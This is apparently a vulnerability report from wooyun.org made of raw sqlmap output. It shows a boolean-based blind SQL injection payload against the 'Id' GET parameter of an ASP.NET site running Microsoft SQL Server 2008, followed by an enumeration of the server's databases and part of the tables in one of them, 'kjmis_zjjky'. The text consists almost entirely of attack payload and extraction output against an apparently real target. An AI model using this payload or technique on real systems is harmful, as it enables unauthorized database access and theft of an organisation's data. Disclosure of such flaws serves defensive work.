 ---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=55' AND 4338=4338 AND 'FQMo'='FQMo
---
[10:12:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:12:55] [INFO] fetching database names
[10:12:55] [INFO] fetching number of databases
[10:12:55] [INFO] resumed: 5
[10:12:55] [INFO] resumed: kjmis_zjjky
[10:12:55] [INFO] resumed: master
[10:12:55] [INFO] resumed: model
[10:12:55] [INFO] resumed: msdb
[10:12:55] [INFO] resumed: tempdb
[10:12:55] [INFO] fetching tables for databases: kjmis_zjjky, master, model, msd
b, tempdb
[10:12:55] [INFO] fetching number of tables for database 'kjmis_zjjky'
[10:12:55] [INFO] resumed: 175
[10:12:55] [INFO] resumed: dbo.AM_Achievement_Project
[10:12:55] [INFO] resumed: dbo.AM_Appraisal
[10:12:55] [INFO] resumed: dbo.AM_Archive
[10:12:55] [INFO] resumed: dbo.AM_Award
[10:12:55] [INFO] resumed: dbo.AM_AwardNotice
[10:12:55] [INFO] resumed: dbo.AM_Awards
[10:12:55] [INFO] resumed: dbo.AM_Conversion_Arrival
[10:12:55] [INFO] resumed: dbo.AM_MedicalInstrumentCert
[10:12:55] [INFO] resumed: dbo.AM_NewDevices
[10:12:55] [INFO] resumed: dbo.AM_NewProcess
[10:12:55] [INFO] resumed: dbo.AM_NewProduct
[10:12:55] [INFO] resumed: dbo.AM_Papers
[10:12:55] [INFO] resumed: dbo.AM_Patent
[10:12:55] [INFO] resumed: dbo.AM_Periodical
[10:12:55] [INFO] resumed: dbo.AM_Record
[10:12:55] [INFO] resumed: dbo.AM_SoftWare
www.wooyun.org